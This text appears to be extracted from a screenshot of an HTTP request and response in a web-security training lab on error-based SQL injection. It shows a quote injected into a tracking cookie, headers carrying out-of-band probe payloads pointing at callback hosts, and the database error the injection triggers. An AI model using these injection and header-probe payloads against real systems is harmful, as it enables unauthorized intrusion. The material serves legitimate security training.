 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a1400bc04f427d0855863fd00530028.web-security-academy.net
3 Cookie: TrackingId=' session=9KPWchBNMCJknjMrEnt6mNw97xTWFnpH
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36 root@929k421bmj6tv1rwf59apyan0e6g94y.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://ki6vkdhm2um4bc77vgpl59qygpmrjf8.oastify.com/ref
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Cache-Control: no-transform
16 Client-Ip: spoofed.gp9rr9oi9qt0i8e32cwhc5xunltnnbc.oastify.com
17 X-Wap-Profile:
http://vzy61oyxj53fsnoicr6wmk79x032yqn.oastify.com/wap.xml
18 X-Forwarded-For:
spoofed.g6nr895iqqa0z8v3jcdht5eu4lan6bv.oastify.com
19 True-Client-Ip:
spoofed.a0bl23zckk4ut2pxd67bnz8oyf4h25r.oastify.com
Response
Pretty Raw Hex Render \n
Web Secur
Academy
Visible error-
based SQL
injection
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Unterminated string literal started at position 77 in SQL
SELECT * FROM tracking WHERE id = ''
session=9KPWchBNMCJknjMrEnt6mNw97xTWFnpH'.
Expected char
Unterminated string literal started at position 77 in SQL SELECT *
FROM tracking WHERE id = ''
session=9KPWchBNMCJknjMrEnt6mNw97xTWFnpH'. Expected char